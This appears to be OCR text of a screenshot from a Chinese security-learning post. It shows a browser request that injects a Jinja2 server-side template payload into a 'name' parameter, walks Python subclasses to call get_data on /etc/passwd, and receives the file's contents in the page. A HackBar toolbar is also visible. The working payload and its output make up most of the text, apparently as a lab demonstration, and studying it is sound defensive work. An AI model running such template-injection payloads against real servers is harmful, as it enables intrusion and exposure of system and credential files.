 47.101.57.72:8000/?name={{().
不安全 47. .72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0,%20"/etc/passwd")}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngame
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47. 72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0, "/etc/passwd")}}
Enable POST ADD HEADER
HACK学习呀